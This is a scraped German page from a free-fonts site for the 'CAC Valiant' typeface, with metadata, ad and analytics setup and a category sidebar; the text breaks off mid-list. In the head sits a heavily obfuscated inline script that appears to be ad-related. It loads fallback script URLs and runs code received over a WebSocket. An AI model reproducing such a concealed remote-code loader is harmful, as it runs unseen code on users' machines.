

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.ffonts.net/CAC-Valiant.font
body_size: 14321
content:
<!doctype html>
<html  lang="de">
<head>
  <meta charset="utf-8">
  <title>CAC Valiant Schriftart - FFonts.net</title>
  <meta name="description" content="Das CAC Valiant Schriftart enthält 178 wunderschön gestaltete Charaktere. ✔️ Passen Sie Ihre eigene Vorschau auf FFonts.net an, um sicherzustellen, dass sie für Ihre Designs geeignet ist." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="CAC Valiant Schriftart" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/CAC-Valiant.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valiant.webp" /> 
<meta property="og:site_name" content="CAC Valiant Schriftart" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://de.ffonts.net/CAC-Valiant.font" />
<link rel="alternate" href="https://www.ffonts.net/CAC-Valiant.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/CAC-Valiant.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/CAC-Valiant.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/CAC-Valiant.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/CAC-Valiant.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/CAC-Valiant.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/CAC-Valiant.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/CAC-Valiant.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/CAC-Valiant.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/CAC-Valiant.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/CAC-Valiant.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/CAC-Valiant.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Halloween","item":"https://www.ffonts.net/Halloween.html"},{"@type":"ListItem","position":3,"name":"CAC Valiant Schriftart"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://de.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized 